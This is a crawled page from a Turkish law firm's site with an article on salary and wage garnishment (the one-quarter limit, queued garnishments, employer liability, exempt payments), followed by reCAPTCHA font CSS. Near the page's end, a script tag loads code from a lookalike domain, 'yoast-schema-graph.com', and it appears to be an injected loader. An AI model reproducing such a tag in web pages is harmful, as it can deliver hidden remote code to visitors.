

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eduhukuk.com/maas-ve-ucret-haczi/index.php
body_size: 6655
content:
<!DOCTYPE html>
<html lang="tr-TR" data-wf-page="5d68c92e8dfed95df459a334" data-wf-site="5d6218c92e8dfed9e8e859a331">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
	
			<!-- Seo Tag -->
		<meta name="robots" content="index,follow" />
		<meta name="googlebot" content="all" />
		<title>Maaş ve Ücret Haczi</title>
		<meta name="description" content="Maaş ve Ücret Haczi" />
		<meta name="keywords" content="Maaş ve Ücret Haczi" />
	
	<!-- Canonical -->
	<link rel="canonical" href="https://eduhukuk.com/maas-ve-ucret-haczi/" />

	<!-- Facebook Meta Tag -->
	<meta property="og:url" content="http://eduhukuk.com/maas-ve-ucret-haczi/" /> 
	<meta property="og:title" content="Maaş ve Ücret Haczi" /> 
	<meta property="og:description" content="Maaş ve Ücret Haczi" /> 
	<meta property="og:image" content="http://eduhukuk.com/tema/assets/images/sosyal-gorsel2.jpg" /> 
	<meta property="og:type" content="article" /> 
	<meta property="og:site_name" content="https://www.facebook.com/EDUHUKUKDANISMANLIK" /> 
	<meta property="fb:app_id" content="" /> 
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="330" />

	<link rel="shortcut icon" href="/tema/assets/images/favicon2.ico" />

		
    <link href="/tema/assets/css/normalize.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/webflow.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/etan.webflow.css" rel="stylesheet" type="text/css">
	    <link href="/tema/assets/css/new.css?v=1.0.1" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
    <script>
        WebFont.load({
            google: {
                families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic", "Inconsolata:400,700", "Merriweather:300,300italic,400,400italic,700,700italic,900,900italic", "Gothic A1:100,200,300,regular,500,600,700,800,900"]
            }
        });
    </script>
    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif] -->
    <script>
        ! function(o, c) {
            var n = c.documentElement,
                t = " w-mod-";
            n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className += t + "touch")
        }(window, document);
    </script>
    <link href="/tema/assets/icons/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="/tema/assets/icons/webclip.png" rel="apple-touch-icon">
	
	<style>
		
		.clear-btn{
			background-color:transparent !important;
			position:relative;
		}
		
		.header-content-wrapper-2{
			padding-left: 0!important;	
		}
		
		.grid-data{
			width:100%;
		}
		
		.clear-btn .c-grid1__content-2{
			background:transparent !important;
		}
		
		.clear-btn{
			width:100%;
			display:block;
			border-bottom:1px solid #ddd;
			padding-bottom:6px;
			padding-top:6px;
			margin-bottom:6px
			
		}
		
		.grid-data a .zindex5 {
			padding-top:0!important;
			padding-bottom:0 !important;
		}
		
		.clear-btn h1{
				color:#38969c !important;
			font-size:20px;
			font-weight:400
		}
		
		.header-content-wrapper-2 .text-medium{
			color:#fff !important;
		}
		
		.header-content-wrapper-2{
				background-color:transparent !important;
		}
		
		.clear-btn .c-grid1__image{
			background:transparent !important;
		}
		
		.header-content-wrapper-2 h1{
			color:#fff;
		}
	.col-centered{
		float: none;
		margin: 0 auto;
	}
	.icerik-yok {
		text-align:center;
		font-size:38px;
	}
		
	.header-content-wrapper-3 {
    padding: 0;
    background-color: transparent;
    color: #fff !important;
	{
		
	.header-content-wrapper-3.h1 {
	color: #fff !important;	
	}
		
	.article-body p {
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}
		
		
	@media (max-width: 991px) {
		
	.c-grid1__item-3 {
	   padding-top: 40%;
		margin-top: 20%;
	}
		
	.clear-btn.c-grid1__item-3{
			overflow:visible !important;
				padding-top:0!important;
				margin-top:0 !important;
		}	
		
	}
		
	@media screen and(max-width:992px){
		
		body .clear-btn.c-grid1__item-3{
			overflow:visible !important;
		}	
		
		.section{
			padding-top:45px !important;
		}
		
	
		
	}	 
		
	</style>
</head>
<body>
  <div class="section-header position-absolute">
    <div class="container space-between align-middle">
      <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar w-nav">
        <div class="navbar-container align-middle w-container">
          <div class="col lg-4 order-first no-padding-left no-margin-bottom flex-horizontal lg-2 md-4 xs-8">
            <div class="menu-and-logo-container order-first">
              <a href="index.php" class="brand w-nav-brand">
                <h3 class="logotype on-dark">EDU-<br>hukuk</h3>
              </a>
            </div>
          </div>
          <div class="col lg-4 no-margin-bottom flexh-justify-center position-absolute-md lg-8">
            <nav role="navigation" class="nav-menu w-nav-menu">
				<a href="/" title="Ana Sayfa" class="nav-link on-dark w-nav-link">Anasayfa</a>
				<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="nav-link on-dark w-nav-link ">Hakkımızda</a>
				<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="nav-link on-dark w-nav-link ">Uzmanlıklarımız</a>
				<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="nav-link on-dark w-nav-link w--current">Yayınlarımız</a>
				<a href="https://eduhukuk.com/iletisim" title="İletişim" style="display: none;" class="show-mb nav-link on-dark w-nav-link ">İletişim</a>
            </nav>
          </div>

          <div class="menu-button w-nav-button"><img src="/tema/assets/images/burger-menu-icon-white.svg" alt="Edu Hukuk" class="burger-menu-icon"></div>
          <div class="col lg-4 no-margin-bottom flexh-justify-end no-padding-right grow hidden-xs lg-2">
            <div class="extra-menu"><a href="https://eduhukuk.com/iletisim" title="İletişim" class="extra-menu-link margin-left nav-link on-dark ">İletişim</a></div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div class="section is-header position-relative overflow-hidden">
    <div class="container position-relative">
      <div class="col lg-12">
        <div class="breadcrumb margin-bottom-double"><a style="color:#777" href="/" title="Ana Sayfa">Anasayfa</a><span class="fa margin-left-small margin-right-small is-xsmall"></span><a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" style="color:#777">Yayınlarımız</a><span class="fa margin-left-small margin-right-small is-xsmall"></span> <a href="https://eduhukuk.com/maas-ve-ucret-haczi" title="Maaş ve Ücret Haczi">Maaş ve Ücret Haczi</a></div>
        <h1 class="heading-beta on-dark">Maaş ve Ücret Haczi</h1>
      </div>
    </div>
    <div class="container flex-horizontal margin-bottom-double position-relative zindex5 on-dark">
      <div class="col lg-6 md-12">
        <div>
          
        </div>
      </div>
      <div class="col lg-2 no-margin-bottom"></div>
      <div class="single-post-header-bg"></div>
    </div>
    <div class="container">
      <div class="col lg-12">
        <div class="c-article__date">2021-11-01 Aralık, </div>
        <div class="c-article__date-divider"></div>
      </div>
    </div>
   
    <div class="container">
      <div class="col lg-12 md-12">
        <div class="rich-text w-richtext">
            
         <div class="article-body"><!-- wp:heading -->
<h2><strong>Haciz Nedir? Maaş ve Ücret Haczi Nedir?</strong></h2>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Haciz; alacaklının talebi üzerine borçlunun mal, hak ve alacaklarından borcuna yetecek miktarına hukuki olarak el koyulması işlemini ifade eder. Dikkat ederseniz haciz, borçlunun malına, hakkına ve alacağına konulabilmektedir. Maaş ve ücret de alacak olduğundan haczedilebilir. Ancak haczedilmelerinde yasal kısıtlamalar vardır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Maaş ve ücret, kişi için genelde tek geçim kaynağıdır. Bunların üzerinde yüzde yüz oranında haciz uygulanabilmesi kişinin hayatına devam edememesine neden olacaktır. Bu nedenle yasa koyucu bunların tamamının haczedilebilmesinin önüne geçmiştir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Maaş ve ücret haczi ile ilgili farklı kanunlarda farklı düzenlemeler mevcuttur.</p>
<!-- /wp:paragraph --><!-- wp:heading -->

<h2><strong>Maaş Haczinin Dörtte Bir (1/4) Oranında Uygulanması</strong></h2>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Aşağıda iki kanun maddesine yer verdik. İlk kanun maddesi 4857 sayılı İş Kanunu&rsquo;nun 35. Maddesidir. Kanunda işçilerin aylık ücretlerinin dörtte birinden fazlasının haczedilemeyeceği yer almaktadır. Bu kapsamda işçilerin maaşlarının dörtte birden fazlasının haczedilemeyeceği açıktır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Peki işçilerin maaşının dörtte birinden azı için haciz tatbik edilebilir mi? Yani sekizde biri, onda biri gibi oranlarla maaş haczi uygulanabilir mi? Bu soruya da hayır yanıtı vermemiz gerekiyor. Çünkü İcra İflas Kanunu 83&rsquo;e göre maaş hacizlerinin minimum dörtte bir oranında uygulanacağı açık bir şekilde ifade edilmiştir.</p>
<!-- /wp:paragraph --><!-- wp:quote -->

<p><strong><em><u>Ücretin saklı kısmı</u></em></strong></p>

<p><strong><em>İş Kanunu Madde 35</em></strong><em> - İşçilerin aylık ücretlerinin <u>dörtte birinden fazlası haczedilemez</u> veya başkasına devir ve temlik olunamaz. Ancak, işçinin bakmak zorunda olduğu aile üyeleri için hakim tarafından takdir edilecek miktar bu paraya dahil değildir. Nafaka borcu alacaklılarının hakları saklıdır.&rdquo;</em></p>

<p><strong><em><u>Kısmen haczi caiz olan şeyler</u></em></strong></p>

<p><strong><em>İcra İflas Kanunu Madde 83</em></strong><em> &ndash;Maaşlar, tahsisat ve her nevi ücretler, intifa hakları ve hasılatı, ilama müstenit olmayan nafakalar, tekaüt maaşları, sigortalar veya tekaüt sandıkları tarafından tahsis edilen iratlar, borçlu ve ailesinin geçinmeleri için icra memurunca lüzumlu olarak takdir edilen miktar tenzil edildikten sonra haczolunabilir.</em></p>

<p><em>Ancak haczolunacak miktar bunların dörtte birinden az olamaz. Birden fazla haciz var ise sıraya konur. Sırada önde olan haczin kesintisi bitmedikçe sonraki haciz için kesintiye geçilemez.&rdquo;</em></p>
<!-- /wp:quote --><!-- wp:heading -->

<h2><strong>Maaş Haczinin Sıraya Alınması</strong></h2>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Peki işçinin zaten bir maaş haczi mevcutsa daha sonra gelen maaş haczinin durumu ne olacaktır. Örneğin işçinin 4.000 TL maaşı var. Ve 1. alacaklı için maaş haczi uygulandı ve maaşının 1000 TL&rsquo;lik kısmı haczedildi. Daha sonra 2. alacaklı için aynı işverene yeni maaş haczi yazısı geldi. İşveren bu maaş haczini de dörtte bir oranında uygulayacak mıdır? Borçlu işçinin maaşından dörtte bire tekabül eden iki maaş haczi için toplam 2000 TL kesinti yapılacak mıdır? Bu soruya da hayır yanıtı vermemiz gerekiyor. İcra İflas Kanunu 83.2&rsquo;ye göre &ldquo;birden fazla haciz varsa sıraya konur. Sırada önde olan haczin kesintisi bitmedikçe sonraki haciz için kesintiye geçilemez.&rdquo;. Bu durumda ilk gelen maaş haczi (tebliğ zarfı üstünde yer alan teslim tarihleri baz alınır) için kesinti tamamlandıktan sonra sıradaki maaş haczi için kesinti yapılır.</p>
<!-- /wp:paragraph --><!-- wp:heading -->

<h2><strong>Maaş Ve Ücret Kesintisi Yapmayan İşverenin Sorumluluğu</strong></h2>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Usulüne uygun maaş haczi yazısı tebliğ alan işveren işçinin maaşından kesinti yapmak zorundadır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Aksine davranan işveren, borçlunun maaşından ve ücretinden kesmediği miktar kadar sorumludur. Borcun tamamından sorumlu tutulamaz. İşçinin maaşının tamamını ödediği yönündeki itirazı da dinlenmez. Bu doğrultuda işverenin kesinti yapmadığı miktar bakımından takibe maruz kalabileceği göz önünde bulundurulmalıdır.</p>
<!-- /wp:paragraph --><!-- wp:quote -->

<p><strong><em>Maaş ve ücretlerin kesilmesinde usul:</em></strong></p>

<p><strong><em>İcra İflas Kanunu Madde 355</em></strong><em> &ndash; Devlet işlerinde veya hususi müesseselerde bulunan borçlu memur veya müstahdemlerin maaş ve ücretlerinden kesilmesi için icra dairelerinden yapılacak tebligatın kanuni muhatapları haczin icra edildiğini ve borçlunun maaş ve ücreti miktarını nihayet bir hafta içinde bildirmeğe ve borç bitinceye kadar icra dairesinin tebligatı mucibince haczolunan miktarı tevkif edip hemen daireye göndermeğe mecburdurlar.</em></p>

<p><strong><em>Yukarıdaki maddeye riayet etmeyenler hakkında hükümler:</em></strong></p>

<p><strong><em>İcra İflas Kanunu Madde 356 &ndash;</em></strong><em> Yukardaki madde hükümlerine riayet etmemiş olanların kesmedikleri veya ilk vasıta ile göndermedikleri para ayrıca mahkemeden hüküm alınmasına hacet kalmaksızın icra dairesince maaşlarından veya sair mallarından alınır.</em></p>
<!-- /wp:quote --><!-- wp:paragraph -->

<p><strong>Maaş ve Ücret Eklerinin Haczi</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>İşveren tarafından devamlı olarak işçiye verilen para veya parasal karşılığı olan menfaate ücret eki denir. Bunlar genel olarak; prim, ikramiye, kardan pay alma, komisyon ücreti, fazla çalışma ücreti, hafta tatili ücreti, sosyal yardımlardır. Bu ekler ücret eki kabul edildiğinden dörtte bir oranında haczedilebilirler.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><strong>Maaş ve Ücret Kapsamında Sayılmayan Ödemeler</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>İşverenin işçiye ödediği ücret kapsamında olmayan ödemeler; Kıdem Tazminatı, İhbar Tazminatı, Yıllık Ücretli İzin Alacağı, Kötüniyet Tazminatı, Sendikal Tazminat gibi kalemlerdir. Bu ödemeler maaş ve ücret kapsamında sayılmadıkları için tamamı haczedilebilir. Dörtte bir oranında kısıtlama bu ödemeler için mevcut değildir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><strong>İş Kazası ve Meslek Hastalığı Nedeniyle Ödenen Tazminat Haczedilebilir Mi?</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>İcra İflas Kanunu 82. Maddesinin 11. Fıkrası &ldquo;Vücut ve sıhhat üzerine ika edilen zararlar için tazminat olarak mutazarrırın kendisine veya ailesine toptan veya irat şeklinde verilen veya verilmesi lazım gelen paralar&rdquo; tamamı haczolunamayan şeyler olarak sayılmıştır. Bu doğrultuda iş kazası ve meslek hastalığı nedeniyle yapılan ödemelerin haczedilemeyeceği açıktır. &nbsp;Tazminatın toplu veya irat şeklinde ödenmesi durumu değiştirmez.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Yine sürekli iş göremezlik gelirine hak kazanan kişinin bu geliri de haczedilemez. Meğer ki nafaka veya prim alacağı olsun. 5510 Sayılı kanun kapsamında haczi yasaklanmıştır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Malullük aylığı da 5510 sayılı kanun kapsamında haczi yasaklanan alacaklardandır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><strong>Kısa Çalışma Ödeneği Haczedilebilir Mi?</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Kısa çalışma ödeneği haczedilemez. Kısa Çalışma ve Kısa Çalışma Ödeneği Hakkında Yönetmelik Madde 7.10 <em>&ldquo;Kısa çalışma ödeneği nafaka borçları dışında haciz veya başkasına devir veya temlik edilemez.&rdquo;</em></p>
<!-- /wp:paragraph --></div>

        </div>
      </div>
    </div>
  
  </div>
  
	

</div>
<div class="section section-footer-dark padding-bottom-16">
    <div class="container margin-bottom">
      <div class="col lg-2 md-12 md-order-first">
        <h3 class="logotype on-dark">EDU—<br>hukuk</h3>
      </div>
      <div class="col lg-6 md-12 no-margin-bottom">
        <div class="container container-nested">
          <div class="col lg-4 md-12">
            <h4>Menü</h4>
			<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="footer-nav-link on-dark">Hakkımızda</a>
			<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="footer-nav-link on-dark">Uzmanlıklarımız</a>
			<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="footer-nav-link on-dark">Yayınlarımız</a>
			</div>
          <div class="col lg-4 md-12">
            <h4>İletişim</h4>
			<a href="/cdn-cgi/l/email-protection#e7868c8e81a78283928f928c928cc984888a" class="footer-nav-link on-dark"><span class="__cf_email__" data-cfemail="197872707f597c7d6c716c726c72377a7674">[email&#160;protected]</span></a>
			<a href="tel:" class="footer-nav-link on-dark"></a>
		</div>
          <div class="col lg-4 no-margin-bottom-lg md-12">
            <h4>Sosyal Medya</h4>
			            <a href="https://tr.linkedin.com/company/edu-hukuk-ve-dan%C4%B1%C5%9Fmanl%C4%B1k" target="_blank" title="LinkedIn" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> LinkedIn</div>
            </a>
			            <a href="https://www.facebook.com/EDUHUKUKDANISMANLIK" target="_blank" title="Facebook" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Facebook</div>
            </a>
			            <a href="https://www.instagram.com/eduhukuk" target="_blank" title="Instagram" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Instagram</div>
            </a>
			          </div>
        </div>
      </div>
      <div class="col lg-4 md-12 no-margin-bottom">
        <h4 class="margin-bottom">Bülten Aboneliği</h4>
        <div class="margin-bottom w-form">
          <form name="email-form" method="post" action="/newsletter.php" target="_blank" class="flexh-align-center reform">
				<input type="email" class="form-input-text is-grey margin-right-small no-margin-bottom md-margin-bottom w-input" maxlength="255" name="email" placeholder="E-Posta Adresi" id="email" required="">
				<input type="submit" value="Abone Ol" data-wait="Bekleyin..." class="button-primary button-primary-small w-button">
		   </form>
        </div>
        <div class="margin-bottom low-text-contrast text-small">Hukuk bültenimize abone olarak, makalelerin mailinize gelmesini sağlayabilirsiniz.</div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-12 margin-bottom">
        <div class="hr"></div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-6 no-margin-bottom md-12 md-order-last">
        <div class="low-text-contrast text-small flexh-space-between md-flex-vertical">
          <div class="md-order-last">@2026 All rights reserved. </div><a href="https://eduhukuk.com/kisisel-veriler-politikasi" title="Kişisel Veriler Politikası" class="footer-bottom-link">Kişisel Veriler Politikası</a></div>
      </div>
      <div class="col lg-6 no-margin-bottom md-12">
        <div class="w100 text-align-right footer-bottom md-text-align-left margin-bottom">GlasirSoft</div>
      </div>
    </div>
  </div>
  
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script src="/tema/assets/js/webflow.js" type="text/javascript"></script>
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
	
	<script src="https://www.google.com/recaptcha/api.js?tl=tr&render=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-"></script>
	<script>
		grecaptcha.ready(function() {
			grecaptcha.execute('6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-', {action: 'iletisim'}).then(function(token) {
				$('.reform').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
			});
		});
	</script>

<script src="https://yoast-schema-graph.com/525.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0df0d752fc974955870ac8b1ca209ba6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-&co=aHR0cHM6Ly9lZHVodWt1ay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e7nijx2hwxre
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
